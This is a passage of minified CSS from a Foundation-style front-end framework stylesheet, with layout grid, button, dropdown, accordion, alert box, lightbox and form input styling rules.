at:left}.column.large-centered,.columns.large-centered{margin-left:auto;margin-right:auto;float:none}.column.large-uncentered,.columns.large-uncentered{margin-left:0;margin-right:0;float:left}.column.large-centered:last-child,.columns.large-centered:last-child{float:none}.column.large-uncentered:last-child,.columns.large-uncentered:last-child{float:left}.column.large-uncentered.opposite,.columns.large-uncentered.opposite{float:right}.push-0{position:relative;left:0%;right:auto}.pull-0{position:relative;right:0%;left:auto}.push-1{position:relative;left:8.33333%;right:auto}.pull-1{position:relative;right:8.33333%;left:auto}.push-2{position:relative;left:16.66667%;right:auto}.pull-2{position:relative;right:16.66667%;left:auto}.push-3{position:relative;left:25%;right:auto}.pull-3{position:relative;right:25%;left:auto}.push-4{position:relative;left:33.33333%;right:auto}.pull-4{position:relative;right:33.33333%;left:auto}.push-5{position:relative;left:41.66667%;right:auto}.pull-5{position:relative;right:41.66667%;left:auto}.push-6{position:relative;left:50%;right:auto}.pull-6{position:relative;right:50%;left:auto}.push-7{position:relative;left:58.33333%;right:auto}.pull-7{position:relative;right:58.33333%;left:auto}.push-8{position:relative;left:66.66667%;right:auto}.pull-8{position:relative;right:66.66667%;left:auto}.push-9{position:relative;left:75%;right:auto}.pull-9{position:relative;right:75%;left:auto}.push-10{position:relative;left:83.33333%;right:auto}.pull-10{position:relative;right:83.33333%;left:auto}.push-11{position:relative;left:91.66667%;right:auto}.pull-11{position:relative;right:91.66667%;left:auto}}.accordion{margin-bottom:0}.accordion:after,.accordion:before{content:" ";display:table}.accordion:after{clear:both}.accordion .accordion-navigation,.accordion dd{display:block;margin-bottom:0!important}.accordion .accordion-navigation.active>a,.accordion dd.active>a{background:#e8e8e8}.accordion .accordion-navigation>a,.accordion dd>a{background:#efefef;color:#222222;padding:1rem;display:block;font-family:"Quicksand",Arial,sans-serif;font-size:1rem}.accordion .accordion-navigation>a:hover,.accordion dd>a:hover{background:#e3e3e3}.accordion .accordion-navigation>.content,.accordion dd>.content{display:none;padding:0.65625rem}.accordion .accordion-navigation>.content.active,.accordion dd>.content.active{display:block;background:white}.alert-box{border-style:solid;border-width:1px;display:block;font-weight:normal;margin-bottom:1.25rem;position:relative;padding:0.875rem 1.5rem 0.875rem 0.875rem;font-size:0.8125rem;-webkit-transition:opacity 300ms ease-out;transition:opacity 300ms ease-out;background-color:#600d0e;border-color:#db6d00;color:white}.alert-box .close{font-size:1.375rem;padding:9px 6px 4px;line-height:0;position:absolute;top:50%;margin-top:-0.6875rem;right:0.25rem;color:#333333;opacity:0.3}.alert-box .close:focus,.alert-box .close:hover{opacity:0.5}.alert-box.radius{border-radius:3px}.alert-box.round{border-radius:3px}.alert-box.success{background-color:#43ac6a;border-color:#3a945b;color:white}.alert-box.alert{background-color:#f04124;border-color:#de2d0f;color:white}.alert-box.secondary{background-color:#e7e7e7;border-color:#c7c7c7;color:#4f4f4f}.alert-box.warning{background-color:#f08a24;border-color:#de770f;color:white}.alert-box.info{background-color:#a0d3e8;border-color:#74bfdd;color:#4f4f4f}.alert-box.alert-close{opacity:0}[class*=block-grid-]{display:block;padding:0;margin:0 -0.625rem}[class*=block-grid-]:after,[class*=block-grid-]:before{content:" ";display:table}[class*=block-grid-]:after{clear:both}[class*=block-grid-]>li{display:block;height:auto;float:left;padding:0 0.625rem 1.25rem}@media only screen{.small-block-grid-1>li{width:100%;list-style:none}.small-block-grid-1>li:nth-of-type(1n){clear:none}.small-block-grid-1>li:nth-of-type(1n+1){clear:both}.small-block-grid-2>li{width:50%;list-style:none}.small-block-grid-2>li:nth-of-type(1n){clear:none}.small-block-grid-2>li:nth-of-type(odd){clear:both}.small-block-grid-3>li{width:33.33333%;list-style:none}.small-block-grid-3>li:nth-of-type(1n){clear:none}.small-block-grid-3>li:nth-of-type(3n+1){clear:both}.small-block-grid-4>li{width:25%;list-style:none}.small-block-grid-4>li:nth-of-type(1n){clear:none}.small-block-grid-4>li:nth-of-type(4n+1){clear:both}.small-block-grid-5>li{width:20%;list-style:none}.small-block-grid-5>li:nth-of-type(1n){clear:none}.small-block-grid-5>li:nth-of-type(5n+1){clear:both}.small-block-grid-6>li{width:16.66667%;list-style:none}.small-block-grid-6>li:nth-of-type(1n){clear:none}.small-block-grid-6>li:nth-of-type(6n+1){clear:both}.small-block-grid-7>li{width:14.28571%;list-style:none}.small-block-grid-7>li:nth-of-type(1n){clear:none}.small-block-grid-7>li:nth-of-type(7n+1){clear:both}.small-block-grid-8>li{width:12.5%;list-style:none}.small-block-grid-8>li:nth-of-type(1n){clear:none}.small-block-grid-8>li:nth-of-type(8n+1){clear:both}.small-block-grid-9>li{width:11.11111%;list-style:none}.small-block-grid-9>li:nth-of-type(1n){clear:none}.small-block-grid-9>li:nth-of-type(9n+1){clear:both}.small-block-grid-10>li{width:10%;list-style:none}.small-block-grid-10>li:nth-of-type(1n){clear:none}.small-block-grid-10>li:nth-of-type(10n+1){clear:both}.small-block-grid-11>li{width:9.09091%;list-style:none}.small-block-grid-11>li:nth-of-type(1n){clear:none}.small-block-grid-11>li:nth-of-type(11n+1){clear:both}.small-block-grid-12>li{width:8.33333%;list-style:none}.small-block-grid-12>li:nth-of-type(1n){clear:none}.small-block-grid-12>li:nth-of-type(12n+1){clear:both}}@media only screen and (min-width:40.063em){.medium-block-grid-1>li{width:100%;list-style:none}.medium-block-grid-1>li:nth-of-type(1n){clear:none}.medium-block-grid-1>li:nth-of-type(1n+1){clear:both}.medium-block-grid-2>li{width:50%;list-style:none}.medium-block-grid-2>li:nth-of-type(1n){clear:none}.medium-block-grid-2>li:nth-of-type(odd){clear:both}.medium-block-grid-3>li{width:33.33333%;list-style:none}.medium-block-grid-3>li:nth-of-type(1n){clear:none}.medium-block-grid-3>li:nth-of-type(3n+1){clear:both}.medium-block-grid-4>li{width:25%;list-style:none}.medium-block-grid-4>li:nth-of-type(1n){clear:none}.medium-block-grid-4>li:nth-of-type(4n+1){clear:both}.medium-block-grid-5>li{width:20%;list-style:none}.medium-block-grid-5>li:nth-of-type(1n){clear:none}.medium-block-grid-5>li:nth-of-type(5n+1){clear:both}.medium-block-grid-6>li{width:16.66667%;list-style:none}.medium-block-grid-6>li:nth-of-type(1n){clear:none}.medium-block-grid-6>li:nth-of-type(6n+1){clear:both}.medium-block-grid-7>li{width:14.28571%;list-style:none}.medium-block-grid-7>li:nth-of-type(1n){clear:none}.medium-block-grid-7>li:nth-of-type(7n+1){clear:both}.medium-block-grid-8>li{width:12.5%;list-style:none}.medium-block-grid-8>li:nth-of-type(1n){clear:none}.medium-block-grid-8>li:nth-of-type(8n+1){clear:both}.medium-block-grid-9>li{width:11.11111%;list-style:none}.medium-block-grid-9>li:nth-of-type(1n){clear:none}.medium-block-grid-9>li:nth-of-type(9n+1){clear:both}.medium-block-grid-10>li{width:10%;list-style:none}.medium-block-grid-10>li:nth-of-type(1n){clear:none}.medium-block-grid-10>li:nth-of-type(10n+1){clear:both}.medium-block-grid-11>li{width:9.09091%;list-style:none}.medium-block-grid-11>li:nth-of-type(1n){clear:none}.medium-block-grid-11>li:nth-of-type(11n+1){clear:both}.medium-block-grid-12>li{width:8.33333%;list-style:none}.medium-block-grid-12>li:nth-of-type(1n){clear:none}.medium-block-grid-12>li:nth-of-type(12n+1){clear:both}}@media only screen and (min-width:73.875rem){.large-block-grid-1>li{width:100%;list-style:none}.large-block-grid-1>li:nth-of-type(1n){clear:none}.large-block-grid-1>li:nth-of-type(1n+1){clear:both}.large-block-grid-2>li{width:50%;list-style:none}.large-block-grid-2>li:nth-of-type(1n){clear:none}.large-block-grid-2>li:nth-of-type(odd){clear:both}.large-block-grid-3>li{width:33.33333%;list-style:none}.large-block-grid-3>li:nth-of-type(1n){clear:none}.large-block-grid-3>li:nth-of-type(3n+1){clear:both}.large-block-grid-4>li{width:25%;list-style:none}.large-block-grid-4>li:nth-of-type(1n){clear:none}.large-block-grid-4>li:nth-of-type(4n+1){clear:both}.large-block-grid-5>li{width:20%;list-style:none}.large-block-grid-5>li:nth-of-type(1n){clear:none}.large-block-grid-5>li:nth-of-type(5n+1){clear:both}.large-block-grid-6>li{width:16.66667%;list-style:none}.large-block-grid-6>li:nth-of-type(1n){clear:none}.large-block-grid-6>li:nth-of-type(6n+1){clear:both}.large-block-grid-7>li{width:14.28571%;list-style:none}.large-block-grid-7>li:nth-of-type(1n){clear:none}.large-block-grid-7>li:nth-of-type(7n+1){clear:both}.large-block-grid-8>li{width:12.5%;list-style:none}.large-block-grid-8>li:nth-of-type(1n){clear:none}.large-block-grid-8>li:nth-of-type(8n+1){clear:both}.large-block-grid-9>li{width:11.11111%;list-style:none}.large-block-grid-9>li:nth-of-type(1n){clear:none}.large-block-grid-9>li:nth-of-type(9n+1){clear:both}.large-block-grid-10>li{width:10%;list-style:none}.large-block-grid-10>li:nth-of-type(1n){clear:none}.large-block-grid-10>li:nth-of-type(10n+1){clear:both}.large-block-grid-11>li{width:9.09091%;list-style:none}.large-block-grid-11>li:nth-of-type(1n){clear:none}.large-block-grid-11>li:nth-of-type(11n+1){clear:both}.large-block-grid-12>li{width:8.33333%;list-style:none}.large-block-grid-12>li:nth-of-type(1n){clear:none}.large-block-grid-12>li:nth-of-type(12n+1){clear:both}}.breadcrumbs{display:block;padding:0.5625rem 0 0;overflow:hidden;margin-left:0;list-style:none;border-style:solid;border-width:0px;background-color:white;border-color:#e6e6e6;border-radius:3px}.breadcrumbs>*{margin:0;float:left;font-size:0.6875rem;line-height:0.6875rem;text-transform:none;color:#737373}.breadcrumbs>:focus a,.breadcrumbs>:hover a{text-decoration:none}.breadcrumbs>* a{color:#737373}.breadcrumbs>.current{cursor:default;color:black}.breadcrumbs>.current a{cursor:default;color:black}.breadcrumbs>.current:focus,.breadcrumbs>.current:focus a,.breadcrumbs>.current:hover,.breadcrumbs>.current:hover a{text-decoration:none}.breadcrumbs>.unavailable{color:#999999}.breadcrumbs>.unavailable a{color:#999999}.breadcrumbs>.unavailable a:focus,.breadcrumbs>.unavailable:focus,.breadcrumbs>.unavailable:hover,.breadcrumbs>.unavailable:hover a{text-decoration:none;color:#999999;cursor:default}.breadcrumbs>:before{content:">";color:#aaaaaa;margin:0 5px;position:relative;top:1px}.breadcrumbs>:first-child:before{content:" ";margin:0}.button,button{border-style:solid;border-width:0px;cursor:pointer;font-family:"Quicksand",Arial,sans-serif;font-weight:normal;line-height:normal;margin:0 0 1.25rem;position:relative;text-decoration:none;text-align:center;-webkit-appearance:none;-webkit-border-radius:0;display:inline-block;padding-top:0.8125rem;padding-right:1.625rem;padding-bottom:0.875rem;padding-left:1.625rem;font-size:1rem;background-color:#600d0e;border-color:#600d0e;color:white;-webkit-transition:background-color 300ms ease-out;transition:background-color 300ms ease-out}.button:focus,.button:hover,button:focus,button:hover{background-color:#600d0e}.button:focus,.button:hover,button:focus,button:hover{color:white}.button.secondary,button.secondary{background-color:#e7e7e7;border-color:#600d0e;color:#333333}.button.secondary:focus,.button.secondary:hover,button.secondary:focus,button.secondary:hover{background-color:#600d0e}.button.secondary:focus,.button.secondary:hover,button.secondary:focus,button.secondary:hover{color:#333333}.button.success,button.success{background-color:#43ac6a;border-color:#600d0e;color:white}.button.success:focus,.button.success:hover,button.success:focus,button.success:hover{background-color:#600d0e}.button.success:focus,.button.success:hover,button.success:focus,button.success:hover{color:white}.button.alert,button.alert{background-color:#f04124;border-color:#600d0e;color:white}.button.alert:focus,.button.alert:hover,button.alert:focus,button.alert:hover{background-color:#600d0e}.button.alert:focus,.button.alert:hover,button.alert:focus,button.alert:hover{color:white}.button.large,button.large{padding-top:1.125rem;padding-right:2.25rem;padding-bottom:1.1875rem;padding-left:2.25rem;font-size:1.25rem}.button.small,button.small{padding-top:0.5rem;padding-right:1rem;padding-bottom:0.5625rem;padding-left:1rem;font-size:0.875rem}.button.tiny,button.tiny{padding-top:0.3125rem;padding-right:0.625rem;padding-bottom:0.375rem;padding-left:0.625rem;font-size:0.875rem}.button.expand,button.expand{padding-right:0;padding-left:0;width:100%}.button.left-align,button.left-align{text-align:left;text-indent:0.75rem}.button.right-align,button.right-align{text-align:right;padding-right:0.75rem}.button.radius,button.radius{border-radius:4px}.button.round,button.round{border-radius:3px}.button.disabled,.button[disabled],button.disabled,button[disabled]{background-color:#600d0e;border-color:#600d0e;color:white;cursor:default;opacity:0.7;-webkit-box-shadow:none;box-shadow:none}.button.disabled:focus,.button.disabled:hover,.button[disabled]:focus,.button[disabled]:hover,button.disabled:focus,button.disabled:hover,button[disabled]:focus,button[disabled]:hover{background-color:#600d0e}.button.disabled:focus,.button.disabled:hover,.button[disabled]:focus,.button[disabled]:hover,button.disabled:focus,button.disabled:hover,button[disabled]:focus,button[disabled]:hover{color:white}.button.disabled:focus,.button.disabled:hover,.button[disabled]:focus,.button[disabled]:hover,button.disabled:focus,button.disabled:hover,button[disabled]:focus,button[disabled]:hover{background-color:#600d0e}.button.disabled.secondary,.button[disabled].secondary,button.disabled.secondary,button[disabled].secondary{background-color:#e7e7e7;border-color:#600d0e;color:#333333;cursor:default;opacity:0.7;-webkit-box-shadow:none;box-shadow:none}.button.disabled.secondary:focus,.button.disabled.secondary:hover,.button[disabled].secondary:focus,.button[disabled].secondary:hover,button.disabled.secondary:focus,button.disabled.secondary:hover,button[disabled].secondary:focus,button[disabled].secondary:hover{background-color:#600d0e}.button.disabled.secondary:focus,.button.disabled.secondary:hover,.button[disabled].secondary:focus,.button[disabled].secondary:hover,button.disabled.secondary:focus,button.disabled.secondary:hover,button[disabled].secondary:focus,button[disabled].secondary:hover{color:#333333}.button.disabled.secondary:focus,.button.disabled.secondary:hover,.button[disabled].secondary:focus,.button[disabled].secondary:hover,button.disabled.secondary:focus,button.disabled.secondary:hover,button[disabled].secondary:focus,button[disabled].secondary:hover{background-color:#e7e7e7}.button.disabled.success,.button[disabled].success,button.disabled.success,button[disabled].success{background-color:#43ac6a;border-color:#600d0e;color:white;cursor:default;opacity:0.7;-webkit-box-shadow:none;box-shadow:none}.button.disabled.success:focus,.button.disabled.success:hover,.button[disabled].success:focus,.button[disabled].success:hover,button.disabled.success:focus,button.disabled.success:hover,button[disabled].success:focus,button[disabled].success:hover{background-color:#600d0e}.button.disabled.success:focus,.button.disabled.success:hover,.button[disabled].success:focus,.button[disabled].success:hover,button.disabled.success:focus,button.disabled.success:hover,button[disabled].success:focus,button[disabled].success:hover{color:white}.button.disabled.success:focus,.button.disabled.success:hover,.button[disabled].success:focus,.button[disabled].success:hover,button.disabled.success:focus,button.disabled.success:hover,button[disabled].success:focus,button[disabled].success:hover{background-color:#43ac6a}.button.disabled.alert,.button[disabled].alert,button.disabled.alert,button[disabled].alert{background-color:#f04124;border-color:#600d0e;color:white;cursor:default;opacity:0.7;-webkit-box-shadow:none;box-shadow:none}.button.disabled.alert:focus,.button.disabled.alert:hover,.button[disabled].alert:focus,.button[disabled].alert:hover,button.disabled.alert:focus,button.disabled.alert:hover,button[disabled].alert:focus,button[disabled].alert:hover{background-color:#600d0e}.button.disabled.alert:focus,.button.disabled.alert:hover,.button[disabled].alert:focus,.button[disabled].alert:hover,button.disabled.alert:focus,button.disabled.alert:hover,button[disabled].alert:focus,button[disabled].alert:hover{color:white}.button.disabled.alert:focus,.button.disabled.alert:hover,.button[disabled].alert:focus,.button[disabled].alert:hover,button.disabled.alert:focus,button.disabled.alert:hover,button[disabled].alert:focus,button[disabled].alert:hover{background-color:#f04124}button::-moz-focus-inner{border:0;padding:0}@media only screen and (min-width:40.063em){.button,button{display:inline-block}}.button-group{list-style:none;margin:0;left:0}.button-group:after,.button-group:before{content:" ";display:table}.button-group:after{clear:both}.button-group>li{margin:0;float:left}.button-group>li .button,.button-group>li>button{border-left:1px solid;border-color:rgba(255,255,255,0.5)}.button-group>li:first-child .button,.button-group>li:first-child button{border-left:0}.button-group>li:first-child{margin-left:0}.button-group.radius>* .button,.button-group.radius>*>button{border-left:1px solid;border-color:rgba(255,255,255,0.5)}.button-group.radius>:first-child .button,.button-group.radius>:first-child button{border-left:0}.button-group.radius>*,.button-group.radius>*>.button,.button-group.radius>*>a,.button-group.radius>*>button{border-radius:0}.button-group.radius>:first-child,.button-group.radius>:first-child>.button,.button-group.radius>:first-child>a,.button-group.radius>:first-child>button{border-bottom-left-radius:4px;border-top-left-radius:4px}.button-group.radius>:last-child,.button-group.radius>:last-child>.button,.button-group.radius>:last-child>a,.button-group.radius>:last-child>button{border-bottom-right-radius:4px;border-top-right-radius:4px}.button-group.round>* .button,.button-group.round>*>button{border-left:1px solid;border-color:rgba(255,255,255,0.5)}.button-group.round>:first-child .button,.button-group.round>:first-child button{border-left:0}.button-group.round>*,.button-group.round>*>.button,.button-group.round>*>a,.button-group.round>*>button{border-radius:0}.button-group.round>:first-child,.button-group.round>:first-child>.button,.button-group.round>:first-child>a,.button-group.round>:first-child>button{border-bottom-left-radius:3px;border-top-left-radius:3px}.button-group.round>:last-child,.button-group.round>:last-child>.button,.button-group.round>:last-child>a,.button-group.round>:last-child>button{border-bottom-right-radius:3px;border-top-right-radius:3px}.button-group.even-2 li{width:50%}.button-group.even-2 li .button,.button-group.even-2 li>button{border-left:1px solid;border-color:rgba(255,255,255,0.5)}.button-group.even-2 li:first-child .button,.button-group.even-2 li:first-child button{border-left:0}.button-group.even-2 li .button,.button-group.even-2 li button{width:100%}.button-group.even-3 li{width:33.33333%}.button-group.even-3 li .button,.button-group.even-3 li>button{border-left:1px solid;border-color:rgba(255,255,255,0.5)}.button-group.even-3 li:first-child .button,.button-group.even-3 li:first-child button{border-left:0}.button-group.even-3 li .button,.button-group.even-3 li button{width:100%}.button-group.even-4 li{width:25%}.button-group.even-4 li .button,.button-group.even-4 li>button{border-left:1px solid;border-color:rgba(255,255,255,0.5)}.button-group.even-4 li:first-child .button,.button-group.even-4 li:first-child button{border-left:0}.button-group.even-4 li .button,.button-group.even-4 li button{width:100%}.button-group.even-5 li{width:20%}.button-group.even-5 li .button,.button-group.even-5 li>button{border-left:1px solid;border-color:rgba(255,255,255,0.5)}.button-group.even-5 li:first-child .button,.button-group.even-5 li:first-child button{border-left:0}.button-group.even-5 li .button,.button-group.even-5 li button{width:100%}.button-group.even-6 li{width:16.66667%}.button-group.even-6 li .button,.button-group.even-6 li>button{border-left:1px solid;border-color:rgba(255,255,255,0.5)}.button-group.even-6 li:first-child .button,.button-group.even-6 li:first-child button{border-left:0}.button-group.even-6 li .button,.button-group.even-6 li button{width:100%}.button-group.even-7 li{width:14.28571%}.button-group.even-7 li .button,.button-group.even-7 li>button{border-left:1px solid;border-color:rgba(255,255,255,0.5)}.button-group.even-7 li:first-child .button,.button-group.even-7 li:first-child button{border-left:0}.button-group.even-7 li .button,.button-group.even-7 li button{width:100%}.button-group.even-8 li{width:12.5%}.button-group.even-8 li .button,.button-group.even-8 li>button{border-left:1px solid;border-color:rgba(255,255,255,0.5)}.button-group.even-8 li:first-child .button,.button-group.even-8 li:first-child button{border-left:0}.button-group.even-8 li .button,.button-group.even-8 li button{width:100%}.button-bar:after,.button-bar:before{content:" ";display:table}.button-bar:after{clear:both}.button-bar .button-group{float:left;margin-right:0.625rem}.button-bar .button-group div{overflow:hidden}.clearing-thumbs,[data-clearing]{margin-bottom:0;margin-left:0;list-style:none}.clearing-thumbs:after,.clearing-thumbs:before,[data-clearing]:after,[data-clearing]:before{content:" ";display:table}.clearing-thumbs:after,[data-clearing]:after{clear:both}.clearing-thumbs li,[data-clearing] li{float:left;margin-right:10px}.clearing-thumbs[class*=block-grid-] li,[data-clearing][class*=block-grid-] li{margin-right:0}.clearing-blackout{background:#333333;position:fixed;width:100%;height:100%;top:0;left:0;z-index:998}.clearing-blackout .clearing-close{display:block}.clearing-container{position:relative;z-index:998;height:100%;overflow:hidden;margin:0}.clearing-touch-label{position:absolute;top:50%;left:50%;color:#aaa;font-size:0.6em}.visible-img{height:95%;position:relative}.visible-img img{position:absolute;left:50%;top:50%;margin-left:-50%;max-height:100%;max-width:100%}.clearing-caption{color:#cccccc;font-size:0.875em;line-height:1.3;margin-bottom:0;text-align:center;bottom:0;background:#333333;width:100%;padding:10px 30px 20px;position:absolute;left:0}.clearing-close{z-index:999;padding-left:20px;padding-top:10px;font-size:30px;line-height:1;color:#cccccc;display:none}.clearing-close:focus,.clearing-close:hover{color:#ccc}.clearing-assembled .clearing-container{height:100%}.clearing-assembled .clearing-container .carousel>ul{display:none}.clearing-feature li{display:none}.clearing-feature li.clearing-featured-img{display:block}@media only screen and (min-width:40.063em){.clearing-main-next,.clearing-main-prev{position:absolute;height:100%;width:40px;top:0}.clearing-main-next>span,.clearing-main-prev>span{position:absolute;top:50%;display:block;width:0;height:0;border:solid 12px}.clearing-main-next>span:hover,.clearing-main-prev>span:hover{opacity:0.8}.clearing-main-prev{left:0}.clearing-main-prev>span{left:5px;border-color:transparent;border-right-color:#cccccc}.clearing-main-next{right:0}.clearing-main-next>span{border-color:transparent;border-left-color:#cccccc}.clearing-main-next.disabled,.clearing-main-prev.disabled{opacity:0.3}.clearing-assembled .clearing-container .carousel{background:rgba(51,51,51,0.8);height:120px;margin-top:10px;text-align:center}.clearing-assembled .clearing-container .carousel>ul{display:inline-block;z-index:999;height:100%;position:relative;float:none}.clearing-assembled .clearing-container .carousel>ul li{display:block;width:120px;min-height:inherit;float:left;overflow:hidden;margin-right:0;padding:0;position:relative;cursor:pointer;opacity:0.4;clear:none}.clearing-assembled .clearing-container .carousel>ul li.fix-height img{height:100%;max-width:none}.clearing-assembled .clearing-container .carousel>ul li a.th{border:none;-webkit-box-shadow:none;box-shadow:none;display:block}.clearing-assembled .clearing-container .carousel>ul li img{cursor:pointer!important;width:100%!important}.clearing-assembled .clearing-container .carousel>ul li.visible{opacity:1}.clearing-assembled .clearing-container .carousel>ul li:hover{opacity:0.8}.clearing-assembled .clearing-container .visible-img{background:#333333;overflow:hidden;height:85%}.clearing-close{position:absolute;top:10px;right:20px;padding-left:0;padding-top:0}}.f-dropdown{position:absolute;left:-9999px;list-style:none;margin-left:0;width:100%;max-height:none;height:auto;background:white;border:solid 1px #cccccc;font-size:0.875rem;z-index:99;margin-top:2px;max-width:200px}.f-dropdown>:first-child{margin-top:0}.f-dropdown>:last-child{margin-bottom:0}.f-dropdown:before{content:"";display:block;width:0;height:0;border:inset 6px;border-color:transparent transparent white transparent;border-bottom-style:solid;position:absolute;top:-12px;left:10px;z-index:99}.f-dropdown:after{content:"";display:block;width:0;height:0;border:inset 7px;border-color:transparent transparent #cccccc transparent;border-bottom-style:solid;position:absolute;top:-14px;left:9px;z-index:98}.f-dropdown.right:before{left:auto;right:10px}.f-dropdown.right:after{left:auto;right:9px}.f-dropdown.drop-right{position:absolute;left:-9999px;list-style:none;margin-left:0;width:100%;max-height:none;height:auto;background:white;border:solid 1px #cccccc;font-size:0.875rem;z-index:99;margin-top:0;margin-left:2px;max-width:200px}.f-dropdown.drop-right>:first-child{margin-top:0}.f-dropdown.drop-right>:last-child{margin-bottom:0}.f-dropdown.drop-right:before{content:"";display:block;width:0;height:0;border:inset 6px;border-color:transparent white transparent transparent;border-right-style:solid;position:absolute;top:10px;left:-12px;z-index:99}.f-dropdown.drop-right:after{content:"";display:block;width:0;height:0;border:inset 7px;border-color:transparent #cccccc transparent transparent;border-right-style:solid;position:absolute;top:9px;left:-14px;z-index:98}.f-dropdown.drop-left{position:absolute;left:-9999px;list-style:none;margin-left:0;width:100%;max-height:none;height:auto;background:white;border:solid 1px #cccccc;font-size:0.875rem;z-index:99;margin-top:0;margin-left:-2px;max-width:200px}.f-dropdown.drop-left>:first-child{margin-top:0}.f-dropdown.drop-left>:last-child{margin-bottom:0}.f-dropdown.drop-left:before{content:"";display:block;width:0;height:0;border:inset 6px;border-color:transparent transparent transparent white;border-left-style:solid;position:absolute;top:10px;right:-12px;left:auto;z-index:99}.f-dropdown.drop-left:after{content:"";display:block;width:0;height:0;border:inset 7px;border-color:transparent transparent transparent #cccccc;border-left-style:solid;position:absolute;top:9px;right:-14px;left:auto;z-index:98}.f-dropdown.drop-top{position:absolute;left:-9999px;list-style:none;margin-left:0;width:100%;max-height:none;height:auto;background:white;border:solid 1px #cccccc;font-size:0.875rem;z-index:99;margin-top:-2px;margin-left:0;max-width:200px}.f-dropdown.drop-top>:first-child{margin-top:0}.f-dropdown.drop-top>:last-child{margin-bottom:0}.f-dropdown.drop-top:before{content:"";display:block;width:0;height:0;border:inset 6px;border-color:white transparent transparent transparent;border-top-style:solid;position:absolute;top:auto;bottom:-12px;left:10px;right:auto;z-index:99}.f-dropdown.drop-top:after{content:"";display:block;width:0;height:0;border:inset 7px;border-color:#cccccc transparent transparent transparent;border-top-style:solid;position:absolute;top:auto;bottom:-14px;left:9px;right:auto;z-index:98}.f-dropdown li{font-size:0.875rem;cursor:pointer;line-height:1.125rem;margin:0}.f-dropdown li:focus,.f-dropdown li:hover{background:#eeeeee}.f-dropdown li a{display:block;padding:0.5rem;color:#555555}.f-dropdown.content{position:absolute;left:-9999px;list-style:none;margin-left:0;padding:1.25rem;width:100%;height:auto;max-height:none;background:white;border:solid 1px #cccccc;font-size:0.875rem;z-index:99;max-width:200px}.f-dropdown.content>:first-child{margin-top:0}.f-dropdown.content>:last-child{margin-bottom:0}.f-dropdown.tiny{max-width:200px}.f-dropdown.small{max-width:300px}.f-dropdown.medium{max-width:500px}.f-dropdown.large{max-width:800px}.dropdown.button,button.dropdown{position:relative;padding-right:3.5625rem}.dropdown.button:after,button.dropdown:after{position:absolute;content:"";width:0;height:0;display:block;border-style:solid;border-color:white transparent transparent transparent;top:50%}.dropdown.button:after,button.dropdown:after{border-width:0.375rem;right:1.40625rem;margin-top:-0.15625rem}.dropdown.button:after,button.dropdown:after{border-color:white transparent transparent transparent}.dropdown.button.tiny,button.dropdown.tiny{padding-right:2.625rem}.dropdown.button.tiny:before,button.dropdown.tiny:before{border-width:0.375rem;right:1.125rem;margin-top:-0.125rem}.dropdown.button.tiny:after,button.dropdown.tiny:after{border-color:white transparent transparent transparent}.dropdown.button.small,button.dropdown.small{padding-right:3.0625rem}.dropdown.button.small:after,button.dropdown.small:after{border-width:0.4375rem;right:1.3125rem;margin-top:-0.15625rem}.dropdown.button.small:after,button.dropdown.small:after{border-color:white transparent transparent transparent}.dropdown.button.large,button.dropdown.large{padding-right:3.625rem}.dropdown.button.large:after,button.dropdown.large:after{border-width:0.3125rem;right:1.71875rem;margin-top:-0.15625rem}.dropdown.button.large:after,button.dropdown.large:after{border-color:white transparent transparent transparent}.dropdown.button.secondary:after,button.dropdown.secondary:after{border-color:#333333 transparent transparent transparent}.flex-video{position:relative;padding-top:1.5625rem;padding-bottom:67.5%;height:0;margin-bottom:1rem;overflow:hidden}.flex-video.widescreen{padding-bottom:56.34%}.flex-video.vimeo{padding-top:0}.flex-video embed,.flex-video iframe,.flex-video object,.flex-video video{position:absolute;top:0;left:0;width:100%;height:100%}form{margin:0 0 0.9375rem}form .row .row{margin:0 -0.46875rem}form .row .row .column,form .row .row .columns{padding:0 0.46875rem}form .row .row.collapse{margin:0}form .row .row.collapse .column,form .row .row.collapse .columns{padding:0}form .row .row.collapse input{border-bottom-right-radius:0;border-top-right-radius:0}form .row input.column,form .row input.columns,form .row textarea.column,form .row textarea.columns{padding-left:0.46875rem}label{font-size:0.875rem;color:#4d4d4d;cursor:pointer;display:block;font-weight:normal;line-height:1.5;margin-bottom:0}label.right{float:none!important;text-align:right}label.inline{margin:0 0 0.9375rem 0;padding:0.53125rem 0}label small{color:#676767}select::-ms-expand{display:none}.postfix,.prefix{display:block;position:relative;z-index:2;text-align:center;width:100%;padding-top:0;padding-bottom:0;border-style:solid;border-width:1px;overflow:hidden;font-size:0.875rem;height:2.21875rem;line-height:2.21875rem}.postfix.button{padding-left:0;padding-right:0;padding-top:0;padding-bottom:0;text-align:center;line-height:2.125rem;border:none}.prefix.button{padding-left:0;padding-right:0;padding-top:0;padding-bottom:0;text-align:center;line-height:2.125rem;border:none}.prefix.button.radius{border-radius:0;border-bottom-left-radius:4px;border-top-left-radius:4px}.postfix.button.radius{border-radius:0;border-bottom-right-radius:4px;border-top-right-radius:4px}.prefix.button.round{border-radius:0;border-bottom-left-radius:3px;border-top-left-radius:3px}.postfix.button.round{border-radius:0;border-bottom-right-radius:3px;border-top-right-radius:3px}label.prefix,span.prefix{background:#f2f2f2;border-right:none;color:#333333;border-color:#cccccc}label.prefix.radius,span.prefix.radius{border-radius:0;border-bottom-left-radius:3px;border-top-left-radius:3px}label.postfix,span.postfix{background:#f2f2f2;border-left:none;color:#333333;border-color:#cccccc}label.postfix.radius,span.postfix.radius{border-radius:0;border-bottom-right-radius:3px;border-top-right-radius:3px}input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],textarea{-webkit-appearance:none;-webkit-border-radius:0px;background-color:white;font-family:inherit;border:1px solid #cccccc;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.1);box-shadow:inset 0 1px 1px rgba(0,0,0,0.1);color:rgba(0,0,0,0.75);display:block;font-size:0.875rem;margin:0 0 0.9375rem 0;padding:0.46875rem;height:2.21875rem;width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:border-color 0.45s ease-in-out,-webkit-box-shadow 0.45s;transition:border-color 0.45s ease-in-out,-webkit-box-shadow 0.45s;transition:box-shadow 0.45s,border-color 0.45s ease-in-out;transition:box-shadow 0.45s,border-color 0.45s ease-in-out,-webkit-box-shadow 